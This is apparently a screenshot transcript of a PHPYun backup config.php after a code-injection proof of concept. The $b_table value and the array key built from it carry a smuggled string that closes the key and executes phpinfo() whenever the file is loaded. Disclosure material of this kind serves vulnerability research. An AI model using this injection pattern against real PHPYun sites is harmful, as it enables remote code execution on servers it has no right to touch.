 1. php
config.php
1 <?php
2 $b_table="phpyun_ad];phpinfo();//";
3 $tb[phpyun_ad];phpinfo();//]=0;
4
5 $b_baktype=0;
6 $b_filesize=2048;
7 $b_bakline=500;
8 $b_autoauf=0;
9 $b_dbname="phpyun";
10 $b_stru=0;
11 $b_version="5.5.53";
12 $b_time="1540893549";
13 $b_strufour=0;
14 $b_dbchar="utf8";
15 $b_beover=0;
16 $b_insertf="replace";
17 $b_autofield=",,";
18 $b_bakdatatype=0;
19 ?>